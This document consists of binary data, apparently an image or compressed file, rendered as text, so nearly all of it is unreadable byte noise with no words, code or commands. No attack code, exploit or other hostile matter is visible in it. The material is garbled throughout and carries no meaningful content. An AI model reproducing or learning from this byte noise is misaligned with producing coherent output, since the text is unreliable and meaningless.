���A�{�8Z�5V+�M�_֋�g{����o<(O�<���}^N��nυW���2��V|��t�f��S<��N��A��A��AF�S�������������@���c�o����� P�a"�gw�g'��a&P P P ����P �:ab���	� �n 0G@�Z��ZG�t7k�ׄ�F�'>����<0^�m�sy�6�7*�X��X�wat�H���A��C;U^��e�Mo�+ j�~����\N~��X��R��3uWX�o�Nډk�L�O9�9��1��q��_O�������������GuTGu�y���P �:�� ���)�X2���P P P ��:�&&&�Wjx� �A���mo��@iք�~�'~bܽ��>G^��<���UG �X��X�X��X��X�|FaLl��A���$��	�>Z�7{~�H�%%I��I������gWxt1he��)��N�$��	����X�z�c!q�M�����@.��������@���Ry��|P ���X��X�-~~�P�aR �K�:���aR �&��r@�[ SM^�����f�fM�o�}bo�d��d�mN6SV�QG��Oh�X��X��X��X��X�wa�Mp��A���� �|�����H��4��loĈ  W ~o�&U�@�gp|�H�z�$�$���z��ډ0�9�c!��NC�_W��X�����|�����O���.u�W����:��X��XhW#�爀&P P P K���Q P�a&�� �r�v˩�<�7��@�i��'�fܽ�mC�丬����Q⍅X��X��X��X��X�QQƩ�{G�:��
�"GX5R�Q��HΐXN�ܾ���m۶ ҈ ���T�D��}vt<�94��/�C�N�F�Lω��z��B�[K��6�[C������@u�O����yU�|�P P �� 	��
�T�&P P ��Z�:��	P �`�JI�+���^4�����~�ׄ�f�qI��%�dM�4N�dN�}3�w��X��X��X��X�Q��QQ�wat�Hl��A�b�m�{eEZ�hZO����g�Fo�� �L��o��%}{��c]NodpGt1�V�v)Hٓ=)�� SH��C��z�S��OC�5���N��h����hm�%���.�������`�q��&P�Z&�{&&�`�`�+?W�_4>ǴGb��GkM�fd��7�M�N�dN�2�K3�:p;al�X��Xp�X�Q�Q�w�Rg�`g�a�����bo��S�֦	��v�go���m���$�+"�|󊋻8o�gG��[�"��\(��p(08����9��l��5d�5��qA�A�������@V��������~�^�g�r����a&P p KQ���:�P�aR�a�`�+�����EC�>�m&fb&fb&��-<�<0Ӹ�4%�.KG��X��X��Xp�X�XQ�f��Ol��:���t��iJ#Ec	�o�7o oܶm  ��vqN%5Vtz��@��`pg�I��"@r����N�m�� ��D�Ҍ�S9�p^:�[C�Z��qWq��hC6������&6�g/zh'H-&&P P ��:��:��:�&` �s��+}������%���U��w�<8"2Ur2U�%Oi/��X��X��X�X�pQQ a܄�Ol� ���Av��4�|&�匍��>~޶m��I�b��aԈ��?���a~f�z���&���$�C|������ ��ė�S9�p^:d�u[Ԋ_Wq����=�C����:f
)
�v��T�P�aR P P P P �k��&P�a2j��+W�e�Eh��<��<��<x�U\i�Wr%/�1-�#*S/0�O��X�QQQ�kQQF�v����{O+l�_������}��m�� �6�����^�������odpJQ�Mȳ$@r�.\h����F�;l�u�;��1��[C�D~)^�_�_��hC�h�ߎ�_Bd^C��a�	� h'H�&P P KQ P ��:��:�;
P 0jp�+��+���}�E;\%����]id?���b/��y��X��kQ�|W����-v�oT��FΨ�od�}��zsQQ� b.��˜4{{�+
쵙͐�gg�za��*�}��"0e��ΔH��v)�0H|���c�k�c�7d[C�e�Z��C��C61���莞�	�:�T�P�aR P�ZV�Z����x
K&�:����+�r�o�gfe"hK�f�S&�h���p���"�*�\2v���p�pQ�|�w�����t�Y��'5�d����秬7WQQ�o��a�� b.Q�*��������&�e]Ng��6Q�kE81��"(,(턷.ﾅ�)�/�Ö�$F_F�c!���[C䷭ƗB�C6d�_�ߎ��@&�����P�ar P�ZV ���h�� ��np�+���+���?��n��"�/�i���P(W���$����U���X�kpQ�wat���$�Y��3�E�����z�7QQ��D�aF�Q�&Q�� j�}.����g�6W��*�*0S&��UЃU�w�9�ė��;��E�Nb�l�[KC��_��j�|�:�[��Z���ߎ���g�v�P�aR P�ZV 0j��:�{
��a��nk��+�r�� �om�}�5m(�r(/�����0��p"�&��@8�y���3H�k�pQpQb�u��!�m[R�d�a��7W� Q���⋘*a�a�*��m	�����F~�FwtQ@l��/��3p��6J�9*�W�wh�v���;_��OC�5�1�&_F+_#01�21�5��ߎ��g��y�g�vH�&P �e���a"&P �� �,���r� �r� 0�r������p� � � ���q� �1�E�bm�7��o��w'6QQ� b�D#��{�F~_N_4�F��m۶mQQQFa�.޶�ʈ�b����3V����ٴ7{�F�z�M8-���Em�Yq�9D� s�vhF�Nb49�c�5�1�lC��)\��f�8?#0131���ߎ.�gv"z�g� H	�aR P�ZV�Z6j��a��Q�a� ���H�H�H�H�+�r� �o�؀؀؀Ȁ����؀0a�� ��/P�}��v���wad�m� "6�ZgG`.�*�C~����4�g��zsQQQ�w�b.Q(��-�aƬ�-Q��z�E�m��G��ؾ��mQ��X �yC�����Y�9*�`��Ǐ�N��k��;f�M��5d�a����ɯ5��?����B~�g����y��`�`&P P KQ�Z�a&�3�a"�` ������������+�r� �g�r̀��Ȁ
��rŀੀȁ �/Pv>OQ@O��7t�wad.�ψ�H��p�m���A�|8{stW~Q���f.�b.Q�b�r�o��-^���}&l��-��o��z��.��;Kt8OtPz�z��Y�9*�`�ӋwhF[��E�$F������)�|���.�Y�5��[;dC�h� !� � ,    �� � ǐ8�K��(\����U"N��� ���8���8x8���!:p�0$�'T�`ٲ�C�_6��Æ��.�����PB_bL��e��*U�D��jU�
y�ʤb��U{:�(�IXX����� 
��˦�\/f���jD����8��\���#�.BÆ���WXпC'9��x���l�|a��n�=��̺�C�ՙ�9u]Ԯ;���wiܰ?���9�l̙7i�|��Ͳ���9pA�`oj_ڵ	Y�{�IBc�C����O-i��9�C���x͒W~Q��e�OI)%�PRQ�DJ>�@�UC\�(8�A�Q(�I�6a{i��քm�^ya�]v-�SU�xF_U�(x���j�H���$ds�I�f�a$�xމ֜<�&�lP�sJR7gTNicEܗ�Y�k�9�e�m2�r��Q�`m.��� 7�]U�w\�dUE|��C��A4���T߉)U��O:<�V\Q���1h!PFh �'�!TMq��li��)�;y�����X��8"V
��ߏu�h�~z�Ʉ�Ix'�\��ة���5�iS*ɦq�YY&s	�HƔPz%X���6������]�myF'ݙH��fp�%�ܜ�N���R&�VJ���ee�jd z¢�J�F��'hM���)���`�* xiQAa�R�2��KG��b���2C���}9�{�D�[�_���mc^�c"\�t�N_ܸ'��U��^?�X�GR�m�4�����~��k\��n�]6.jq2w�d�����l��oln��QG�v������qT��
��m�
|����*��v��)FA5e�K�p`�.�J�S��ӂ�m���#ç9�zln�e���Dۘ�f��^&r(��{Z���+j�e�q�)���cd�GO��������ԗF��Ý�f�+Ǿ��s�v�{a%�Q1?�l���O���(G���O���ǖWE)�;YJw T�Ji,#�Q.�:�ħ(1�	�^� �	mC͢V�:�+6�gv���c"�	��+�A�C5!5� }���R�C 2f��1_���.�	n0ߪ���?n�^uRߛ��8�-O��o&�'b�p�B�����}�	2� � ��� �l�=4�20X$�_G���!�=
K�{@%B��!�Iȧ`rG<>H�$��t�#?�p�}�]tb�(-K,���(��Gi?8������"�
Q9�F�X�HO�ܴ���i[��e��䦥��Mi"���4��tQK�(5$J�Вc��2�9�#y��A�(ps�j͆v�"�R�C
�X�� �hp&z�a��TN&t'��,R"懎�PW���<�E��^����݅y׻-��#q��ť���޸4^�a���%d�F�X�曔�	�I��]B�5��M[}Л-��6�`bDg�9���S��#�@�_J�=�:�J,(V�:Ȑ��'��Z����s-IK@(�)�cVMl����B�h=س�����+ũ"a
q��	MӮ�`�4uyi���/��[s#�|�'����μ�o���0U�d�KNp�J��qR��P��#$  �H��H�qg���RĦ���j�A%��t+TH5
H���.ZΒ���G(u-�@����ĻMR��*ѡuȣ��f��� 6����w� ��@�4\ݝrݠ7�ɋ��Y�2?c��mzD-L��v���4}���k��L�D.)hRK�ٝ���� ��[�V���T��C��ݲ\�S�|�òKF��+hx�L���jR�jʌaG �T��ɉAܱ�N��S�C_�:��u�3��jS��m�ҪV��)*���	)/�k�9MxnUH�.3�^Y�3����f��De���	Q�b�'���:�4���Z܀o�#��Jܙ�^��Y�qȭ�kW��?=��s�|��A:�]���ĸYL�BkҪ��HW ]aC�1?�F
\"����ØQ�_kdA%�,䊴)ҽ���ոMJ泝�_mS�6q�SO�þ���y�37�h�j�>�ɑɓ)S���m�T-����z���^���Z%D�pPp�rW�t2�C'���v��㱯�
�Kg�&`uЌzΩ٤�Y�����z�.4����'�uŴ�$��+�YK8���&kX7�p/��c�0�����6a�w�=�	A
�>�ܐ[��՞����ι �C�@k�tS��B�3�����3��#
]�H��Ҏ�/�� e!?a�-�i�8�J���D�N��T�b���$��k�>�]Z]��^_�q�{h�W�f2�9�uK�Shd�ÛP#m#�f+L;Z�Py<�F���� �L����!�'��lm�|�o�/:d�Ok�5�*$�u{$=P�����ЌmN�qb��'��l�s�ATt0uY��$�M��t}�enT{�A���o��t~����%�ā�E|�e|ԑĵ|��%T+��pg}	��ew%`A.G3�.Q�m%'p�'xXl�dݴ�w[E�|5�b��G08�:c?��@��;�=�qn��#
8"�AҶz�r.2^$74�C�55(]c�7(7��0t�z�Á[��.������p���N,�j3�;y�#w�s�@/&@+�Q�X�mnd��OFx~qp�)M8i��G/�H�f��:�t3΢�[�C��3>2B�#�'s]E.h�ei���S0L�1���+�X5ֱ��M�6��U2Y!�Dz�Α/ȱu��Yy���w��q��;�V�'�S1�� z#wQ ��R8�f���O�d�!�� Bx&�1��s�pB�vj�P ��9TJV�JN� 6 #�A�&�5��mγ�ҳR����$����*1nXL$X�7>�SP�-f�L^Rh|�Lv76L��0���pd�b�v�@�8�_Ycyl]hj[�qk�THăO!N�A�*>��T2�� v@I�8C�OQ���m~RyH�WnR<B?[�FE�OH�W��fr�W>�$k�X��!����R��Y_upH��Vc!�z��7���x�aAY � �@j2Sp*0��/�]�i�ix�"�f�e�3P!�F�#d�k|eT�y��+Y�m�$��Y�����O�]��@�f�À8��.CL��gY8=�z�Um5%n��Y"sz�#uwXg�%���zݶfS#{�"�T|bW��ia��P z�RՈ��u?�W��i��I�'jʉrE(�t��BA�c�A�ԝJ%;VFew�f)�S9n���G�G�]��d�^$�W�8Ά5�h5˂ L�+A7��mT�9��6ݨ�Ң,D_4��S���R�[BsE�Y��^$|�a�AFw�Z��hp�0 �j��i/�6\"��A[+�`����+z��B9��2T�^�a�����1b ������gCi�bV��N����W%r���v�wA�~�;|%KA2�p�h��ҥ�`�ڗQ�`�6Q7�v�QK��$l:gvq%��{[���@�Q$z�{�Ô@)o�6T�q���N�5�M�gU��)����K���':�����q�x�M�E��ś�wk�٬�vK�A{�b Wi�ܥcOH��)4�2[yT`��I��,OA-O�<�C��3���I�%{xghW���Eb�"#�t���ـ�ٓd�n|:L��$��7!
��*��U��%y�5\��+��7d�Kq�j��0���گ�5i��Hr�'�m�0G����� ��H�w�k'q�B�w���I��4(��xgJ�gf#��.���kq~X/s��LSY#��c���6%��G�ֺ"�%�ה�M��/Z������Q��)jGc�Si��P��3$� 趐���Û�u˰��yWgV�DV�6��b���A� G~�e�V�g���F3곒k4�g_J�,������ڿ��pVs'E{��qB�֥��fh�oZl����&�秊������\���j�"1@���p��UiG��K���1�b�
����!ʾi弱�����:(A���dX�!p�˾'��j��� (���k1��6��e6�璧���FDHT��n��M��1�	��$�k����x>F�`U'F��/������!<��Y��J�VE����¹����G5g��G!�y���}a�_K۷VXY���\���k�^���)��U�7�;��Cc�KKaqC<��#m��1$Cv���U	1Y裳�g��3�pl&T���$�#�tK�Zd�hQ�En��,��y ޼p��i��k�J��(@�
�2�k*��H��T_;���2�b3���9���0q���)�����̦�Z���8KYz�%L���J,m�l��bJ.�s��R�T��P�a��xvtp||�T�RP�͓���6��ڡ���Q�  �(�II�ו�� ��W��|�}q5���@��×L9&�O[aNsU��F|�q9��8�UȪ��3�5� �r�����q,�8`[,N<"l��a�M��5y��|�s�eYz�̥�5��*��S�o3�>7ّ-�;MG�l[pW}CU�X�#�GRf�L�|(՗̼�4*@�'�mkkt@S��K%�pS}d=P��]�x�����۲dSp�"}�3k�l��lt~��
62uD5*6wLg�<��1���7��Z�����/�vo"���ܜ����q[���+��Xhp�X�"�#��7�{Ui�^�m'*�6��$[Pxsfa%�-�l[���t�����J�~Vn"�w�$�,$��">�&�i�Y܀��	
|�=����������ӝ'.�5��`�B��9Mًj1�+���" �Ԟ��	�I���b��k[�����ɤ�';�[&�]��+R��49��r��m�uJ��aj�bY��g�
�=ǅ�%��K� Xn�?A��mw%�ݲ=�����va�S2m��-�eZK1 �n��m�=�j������#�V����R|r���;�[��W�����hQ���O�+j*V�p�l�Ȉ��~���(Q��P���;a��/���:���=t���I�)��,���ȇ��$\�����b���"P�>�����H��ZU"Tɘ�Qsp
s��a5V$qGD*@a�p���v9)���Ni�����_e�.������wv 3��������I��m�9��s-��DJ4��X�T4�r�K J|ؙw�mU�Mz8o��I���Hn ��_y�)c�t�B�Q��b��j&6�N.��0��%�V�d�KF]����۰S�S[��:�)��I3h������Ȳ��E�M�1k{}&Kg3{|���f��]QmxZ_c��l(�H�A٧�uS��������~�*�R� ��Õ�G�":4�V[��7�巃���i~�X�=p���JvW����-��"#��%�I��������X�r��5��C���g�����t'��Dg�;��-���'?S�u�C�V����� �.\H���@�@�
6��aD	!C���#�,c�MA�K1m�ԡ�d͗�d��Y3IK�0e�����K,I4䉦3}����I�)Y�6�s�K�B��G�>d-�o�Gg�����W�=��$��K&VW%��V�YV~Q9���=�	�<9�ʠ:��q��q�}?C���/c/|��1M��?Ԟ��{����i�VU����AץId�Z��ȿ+G.���!G�MF���M��_��]!��|g�b��/J�X!#R�d]�l�nP�.z�,IإN�|�ʪ�L�	��F0J��>*k���O&�43찭���*+,	'�I-��!�d0骺
�����5l���X�P1����; ��c�&�:���l��6�F��9k��:�T��B�����Ҹ�ꘒ42Mc�6�hS8 ks��ɸ�,H�����hρ
o���{hЈ(��0��h�	��HiҼ��1	�r*��9,����*�S����*�t�QC:�O��-LqX˭��RA���ʍ0�䚂����K�5+�d�l�:�����N�/�f�Jҷ�`���8#ӳ��r�3���
4���3g�$#�)��O����ʀ�s�������3������$��Ћ�c�T�Z���O�bj�Mk��XL�rB��J�b�b�꫘huYYl3Y( �KD��:q�8aW�ձ���I��jii���&���������(э�YnA�(k�e#jrm�Zk��8r�$L%!#[+M�:_���IР�Z;�>$`��,`�P�����n�@v��0z$^S+¤:j��V�-���5�����P�ܩ�&��'�]7������*DP/e�*᨞�S�'N=0՞u���}�4l�`#�ۿ�>�2���8wl�
�ٱy���ؾ��l�o��]��N�ɻ��^\1��;�Ҋ��p�.H��#g0��k<�\%��(�"��RG�q@�'sPTn��4$(�* ݆ �AO)xqKTxb ��$����Hة`u�+�R����c����8u7���]��,�p-LS3\i���F��r��w��e�5��W��w���_�3㻖t.�]�k�i�x� N�mj��s@�%<��0�I�� ��	s�ωDv�J^��4?]�$�� �4�C�QJv�b�\¸#���U:y	�\>腭�!,%G�	����J�\���`�:�L�hL)�5[�Z�T%G)zM�d����?�����j����ꌑ���Ώ�3��10��O��dH���"��H��IP����Ѐ��I"^Rd:)�6��E���7�I(T�]��#"�����	���HI;0��T�ҰȻ���(	滆���$	��\f�F.}/��T��TB�j�+~�#�������GF�N��C������K�BI����\X�Ѐ
�A(��Aڢ�}R�B7*a	/y1G��s��G�*I�k&�݆$z�d��h��	K���14/R	�8���C7¨Vr�$w�7�̖4c�]�_V��Bz=-1	���fK5{�|i�9d�l״7��	�]#�N� �����y�y�U�'z$���VY/�ĉ_��V[%�(�@�{2R׶�Rz�W��~�-��?��*�u��z�I�%#AhO�0��nFX��`B�d���1��t�מ�57K�[k�P�W�~e����~�ǣ"GKc�� s+���[�;��TN�*� ��cW��JD/�	o!N�u4QN�3�l+	[�X�u��S%\z���Ń�J�l��_�,f7��r���ٱ��4H�K�.�o�ZY�G,?c�TJ�}Vr�\�/s��~�S�F#��zS{�C�!R����ņt��������Y=�"6���A#t"��=�E
��y����v}bH�vkVi���%O^X��8���A*�\ˮҔ%���MiZ4Ҵ��W���;�AmIǼ"�/,h1�VN�4w�0C�m�`�/�� xRq�t���b���Y5B�� ��R�S���]�~[���xCA:�j񸖵���N������N�j�"~!��cd<�a�z�=e�Z+��tJ�M��\Z%��٠�!4�g���nL�� �����G���F^�=b'�S�7!��N{wի�J���N��㦢��`V+m�=h�*Pߌ��;PeB�Hs�5��������1�l%k�0j���d�I?4NC��h�&�q]fΎ9�S����Fs���	�.pz�Z���7t9�p��:�m/�&��Y���+��{CE0Q�t>te[fp=��.c�3�AY�g���P_?�'>_~	g���l�֥���D*��2�Z��6/�oߴ�<�>���5��&�V��gtY	��6��~��.:�؈�I�{����r��0����7t+���@��=Ic1��x����Cq;30My��à�@�`;
X��7QQ��<�۲��2J���	���'{���ۛ�,#����LьaY�6c�Z3(A��k;�la�݊�+l��=����Ӱ޺�*���1���@>���=�*|kyR�R�������K��	������ʧX;F,�쒕�9l�R��0+�ٱNL��A���+�I��@�ౕ���,Bf���K3x��5,*?�gI:݊����Mf|=r�9̰t��9=9�Cm�C{D2�k;z*��C������H�"[��Nd�5 �1�ҳ3H<�Œ9��)ǐ��	<�T����2Ґ�zq	�Ua9���ߘ�������ϋ*'���뭦
4��f��a� B�:ā�*���m<����n�*nt�������V���	BeA;X�M��v�Rt�!��ċ��-I0��(d.��8�3	/�9�G�h�:���،71<���I�(��p=����$0���J*/�0�;�f�F��:bI�k@��8�F�I>�=��7��ɜ�ɝ�������>�b>�Ѡ}��$�V# �J���;���4��,���Y�E��$��*��آ������AF"QK�(�����F%٢	c��:&� &��[�6�@:���p��z�F;7����ń@�q��L�S ��F�[����yZ�q��!���:�I��j
�Ș��/Q�V���l����IԈ��!����,�"�.�*�N�3�*�51rP��03�96����_,�bJE=��<���K8t7�"��r@±���@9����� .��O'}R�ĉP��b����A��<5�Q5
�L[!񚏢�A�	??J%DE�/@�M� ͈�)v�M$��
��� <�b�B�s"M�.4��C�)�6�s�hH@U��0�� �gtF>
��@������;���q��S��AR�l(]U����R(�S�YW��2�/>�$�85ڠ��đ�����MސMe��I�����N1��#R�1�~��L0U6\D�z�_�A5����q9�Wİ�!�A #�@�"�e��#U#=�S}O?$UŽ$U��ܪJC }���G��%��$Oz>^���w��`�4Q;�rA���Km���������"T��BK���	C/R�����ҒH�Y��[���%�����*�zՔ��-����'L�ڪ$�Â=X>�7�0��4�N�$,Q�M/%�~����Ym
������2�MޙГ5�Sي)K9yŹf;ZX\�c	�a6�-�ё���r��tBr�0����<IwA���<C ��!Ɣ�Z�?���Z��Z��	�$����1#��.��� �%2��Z.^�G�UP6���l��l��.�Q��X�j��P����-d�X�!��y4/X)c�ș��ݾ�릧54<C�����=h4�M}=<\Z:��Sm���WDU���ڝ]�4��[�嫒�>�ˠ�Z�
P[�>���� W�1Љ"%�f%YX�HY��G,\
ܛuQ�#0r�B_IC=Ы3&��icæc��
�n�����^��8�0�K�蘽�M��r����O�>`��&]`fՁ�Z��<��1M3žR��.��]����K���؍��S�0&)��e��"��tĀu4�a�I��,T>Mb�<�|��9���� 
2KF)n	���#K�'�C�"]��0���D;����;��%X�5�3v`� �$ �+;͎�rf�@����;� ;�>��ذ������Jcy�|dVg ܰ�ө� �B1:�$b&����*_ZI�����9�e��7Y?,zI�Ț���K]	D�k��u�/֣��0�W_X2ֽanծ���6N�#����(ER*hݴ��k��DM����a��i�H��P=@��9]��L��#j���?B�KN�g�i���6K�58p.�6+*"�V�οڊK�0(���-��fLYvڒT�*���<'~�����bi��I�
���7�P�%�߅Gg���P���c^�.�<^��l�y�����I���Е��NR�*�`(è�B\�@�,��U�j�;0�;hlJ/��?g�Y7�^��F�!'�lÊ�÷^Ff�kY���vƨ-U��k��Z�X���v�I���8^3�P�����V�������`%�#�Y�1�Kljƾ ����J�g�i���zɊ-��ֺ�f-/ڼ��Y�^Ԝ"p��Y�!'v+̾�ѿ�Է>n^>L�h8�~�Q��ڽN�>�n�Uu�L+�x�!Eh��M�]��~2Um���y����&h������"�c���3�bÖ�Q��(�_��GT����E{���N�F6��<K��U�S���f�/�p,.����na�@���d�@.AJ�*�����%Ǵ�c������ � �r�bG{�Vc��>�#8H&�&j=`�#��� �Ȁ���W�iՎ������QƵ^��dd����-h��?�k����t{��mb*N�;�s� �w�=�7�?�n&�`f�S=tɁ��Ъ�f�̬��I���=ff�F!K�����`lL��mV��b��4�$�&Pr��<((O�l�4@�B����Mv�E���3\��	��#B�j,�6�]%�e��F����Z�/�p��sQpk��e�����]o���q��O� w�ht��i����/�y^�w��`���v/�H+�ى�.L�	�Wr�?d�$XOD��5Z�QUF�5"v`���ԍl�ב�v�l���M����N�Ye��Q��ļ�o��UyM�yO�y�hx�L>Q1�g�K�춳�`����� �H�ϑ�v�ӴG\M!!m]}z���D�i��%��z���z"��8��[�9�w��(��f���q������B��K.*��?īΌ�Զ���4�^qW���(R��:c|ej�h�@SO��h��e�c  ��hp�@� �� �(�PÆ6z�8bDG0T����0�@�*f���⟌�*J�����M6zؐ��ȌH.�PA��(Hp�T*U�4n��g	@m�-;3G�ha�ؐj���y YW� M����_��s܌�"�/6���L��w�Ä'��#'H�8.��p�$:F�ޜ�3��Y��c���?/�Q;͹��*�E�F=��i����,\�C���Y�8��ѧ;�dݑ�C���d�z�O����� ����T�^����/�2���1�T�9s^�YF�N<y�AI(p�J4��O�a6N:�4�X8�u�Q%t�Hr-ERIS5��S�P��\e�Շ�0�	tU�,|D�G&���S�#P6��\`�%����C���u����6��y�k�Y�g�A9��s��vږ���&m�m��@Wn6�r�=gq����qd"9]t9�gz�]�v��w�9�h|	�7�Bݗ�Emp�P�i��b��f�NV�@PѦ%H�_Q^X�A ��CQG�h�F..��UYUTTUAWi�[ne�,\�lF!p�F$p��?�J+m�.r$���Awn�a6�����$��6�����;���Fo`�&�gΕ��@��Y�U��$�1! |)�$�I���'v�^ױA�b�x��,�y��������atW���e���e7����?��L#�e+���X7uk�5��T��>e,U�
d,�Į8�S<+6�Lp���>�A!��A�\ǅW^��nt���rg<<Ĝ�	�t��%�o6����!n3n
�Y�X�kv��f��$Y��w�&���:r��bl]�o7�v��S�A)����/�Β}	�lw����zv�+/aMXv������TiI%��E��=F��k�.:ՊQ��>Vd�V߮������l��6��nēP���9(b������$F �c���۠�O����g�O�b������ &Jn]�D5Ͱ�}B����i�/캃���p;��$�����YH����
��2�K��������ر�r�0z�`��P���i+̕��#�dii��?�`U%*hK_��W,��Y[�	pĂA��2�!%$uA\�D�a��L��@La:kN�vc<��p7t��z�.��`�aXv���a�6��L�jٷ-y�24�sC��i��9'��M�B��au���%�H;ž���X�"8J&Р�
<��
jF�I�ғ����?F-�M�DS���fq��4!!ق�� -@�D! � MK0��Z�'hA]"��LA�b`|�d�
zc���P��0�7��Lh"��S".��9�j���9$t�A��0s$i��R����DvA������꘿�!�~9CcJS>!�^��"v��6	��*����lv��x�)�\���*���%F�,_S��5;F h8����*Ԣ�(D�@��j�G �g���ς����,zш�EG��J{P�"A�5�A��I-����*h���t3sq\1y_�4��T��K�{j���<usO�Z�w�����Ŭ��К^�4$"
H��pY��ֵ��3���3���@M�ms"YхW�cֈ�bG
���xp��H5t�$��i�@�"P�Ƃ�@9P�&�B�Lb���N-Z0�ёF�&bɁ �@=$Nb0��MY�&�!��qR�fT�	�I0DW�KS �Ld��P��ʻ[/yC��g���2!垕�� ���ҙپ�|��0Uz���`�@٤�Jʈ�Ϧ0��h�2�
g�.�W�b�C)n�@݆;���>5�S�jQ�سj��e��P܊���U�HK()�V����%:Q.y]��Xq,�)��7>�Ԝb�]?g��9��mӮ�����\V��Ǭ�iIEҩ�#U��[�f����U�j��P����K��<��)8Y�Z0��%��
��ݰ�C]jQO��6��3��s���8�5�Z�~V�BJkK�#lf]�X��%?�is��ܗ$�k�\Lي��x�vjF��b]
�m��w�Z���6QLAJ;3e�͞��>mv	L�)_:�u$D�Ț���!{�*��T���,J^p�F}��J�� GkZ��	(݃�B���3�;l�����1�y���a�^@5�Cb�W���h�j����M�^}L�4K	2�炻��씧$�KPt̓�]��M7��A�w�-um���^ރ����L��� �� ���1Ҷ���]��Q0Qp5[,��L�5�������LI��
.x<����G�T��E\�A��i^�Y�)��1��MV�~$t���d����um�J�T^����˙�pIWj0[��M���U��������ʯ���W谞�����5JXi[Ơ�p�P{�G�!�ѹY��Xٕ0-�Ѕ�lOMtalQR�_Ԛc���'���戒���(:\�D�����h� �@ga��!��=  ,`!��=�""2b>�V�$f f��X��VD� �����`��\���jh�@P)r����M�\���8IPι_v%*�L�)Fd�^��L��/U�-v������M{Y�T ��ّ�X�[��M��[�Q�JU���"P��`̒h�J����ѡ��Q�X��HK��?��!|X�"#F�?*�<�@B�"�@�AVB�#n�$F��Q�灚��Xہc�b���}�����Y��)b� ��*ٛ�A�LU�y�",�b�SW9x��]�Ǥ�[>���G��/����m���S�nu#n��8VeU�#V���0I^#aq@��_"�d ���㈉A"*$A�e#��A��A�e]ޥ]
$]��BbDv����ɡ\��R�`��I�$�[͝
�bG�T�F�"�L	�F1}�L��H�����\��u4�G2և��$����3y	��}!vb�Uf�pfeU꙰i�;�J2�;���S�=K"-Tt����e&hB^v'^~'x��w�eB"$Z`�y�a�yX�Լ�T����[���\I��Q����_���i�pd̞\�X�p��H��T~IhjVG3�Bk�fB�G{MD�]���}]���;� %'`�P�!��?�h)�8��F���L��0�s�cY��$^Z��u�vn��z��x�e(@r��N)�&)�"d&��[R"&�u��1b�c��I���	N��e��R�=&J�ޞ�P��~ɠ}LR2(���y,1�P/Z3��0a}�]:	E.U�7��MA�gލ�T�!VΨ#��,�ç�h�fV��M��Am���p@�(d�#?�Qp�A���� ��#����k�V)���Z) +��%�`��i�ePn�"I��|�	�ݭ��A�ׁ� /��MR��"K^�zG��P�lGy���Y]���(���2(�2�}H�TLAvɐj,n�d�< N ��^�"��!�B)L��ƨ��h%���j|��X�S�����Q��#�^"i���*�'Ĭ�j��*+�k��l;,�Z)$���%%r b�A���� ��͛���hY����t�ىd���|����T�͆���+ʐ��Xݠ0�2A�Ĥ�0�G�ޫ3,���������i�}S\�:^���&Ћ��>�ʨ��(�*�-��jS� [�H�]����<g����?�����F�v�'��l����l뾮����bi�r)z�'�*�k�a�����d&����N�����	�M�o�-�\腎m�6��X��&h�:�7x��&[�ٺ1����7�m|�x�Nd��hw��*n)��zB�j�`�Zx��i��z�s������n�&뒢��F���.W0�+�j��*)z�*`B�y��M�ǖp	�����p%����q��i@�\lpX���:���11�3�0ٺ�܆oP�O�����������` ���� �r�rL,��h�毨*)�ꗮإ�jmeT	���i�s�"���g10J"�nǬ�1����Bp�n'x��i����(�(q��	#�a��%�]�MW��O�����Q��(S���z��ɘ����ҭC8H���).Kj����M�nd�,����,$�8���~�zjX�y�jU�2gs�O���Vi>���*K0�F��39Ǯ��.Ar)�N^���0���dvμ��`jD'���Z��"�߻A(��&�D�4B7���-D��5��;��,�kLL���2G��\ƅșo�W�F��B쌖�'�h"��"��Z�cFąX�q��q ���6�?��K)8u9� [����!{���㙟	�0)��%��]r�r	�$/��$���sUw\���*;�+O�DWtE�UC�+��-_�
�.��H� ���VJ�ۨ~i�)&n�F�ȵ���U����M�a�Q\��O�.P��l*5�갂6Qu9r_�.�Z����mT��^��F�G������r���P�� J��WC�*��Y��C��ZS�s�t��"��Ql��rt�f����mi��'u�s`��`G�z�uz��m� "� ٔ,׌�T�q6�@u.0O��Q�tPx��g5�_0Ϟ�j�����_���Sc	��=Ϣ�l5�U�l �&~�c��/F�+��r+wZ?�9�xt�C�P70q��kG�5L=OG8Qn=�U���NJ;�zg)�}��Z��E5v�OI�#d;�ce@ �ws!8��9i��O'x��9uyޮ��A�����	;�l7�	Ik+°v2�������^^���Ί�2�/7�6��7zt����l]�2=��F�&$�'�5����B0+6 �{�X��%�ؓK�D����ͷT�<��M�h9 vr�:�������1��99���.%b�z��ہ!���|�˙"A����I�L�vL���WS&eN�'���k�3�D����ϻ�f� ��,�ƾ���<�^s��_S�_�����2{�j�����@|� � ��:�[�5C@��N_v7;$���{6�k���*��3����j`mWA�o����}֞�JWGID�N���d~�{��ҺD�+z�����Ǉ�����)(�/�[Q�M1y�{:���8|�ڧXP|��� }O9�pͬz<���zu~X[*$�+8����ˏsʃ�Oۮ���n%]IeX�}�
�i���ru�刻4R.�����3�Z;���G]��YU��>wtHc��P����'hŊ*�=�7����=����ܽSH˂ű�_��#�q\��i�ᓶg�|h'>/> ����-���>n����Hμ��)a�>��
#m�@�V��:�4hp�&��.�
�?e�Ul�z9v�W�_Hs4tT��J�)Y�L��M$4N��0�&_��!�пY	g�6��"Rz�q:��Ay�L�%M�,H������c�R0;�Z�k/l0#,Q� �	o&=�����WS`��S��)0bņVܸ�aɓ)W���0f��#w��:����r�'�3^�$aR埗/��4��v�)�i׮���?�����L��n���[�q�"t��!v���u�(�Z��=����1*T�eKAn��Q��	;��9ԑ�*E�j�����
*9䠢�Z0!��*��(�ଵ<� �:�
��z�.������ ��E�Z��m��U�k��2��G�P-�"W�΋؎��I�t���(�c"�/��I�:�kNIޤ뉺���D�����"o�\g<�D2０�[(>��s���p�	'\�)��Λ��Y���������zTA��8B
�
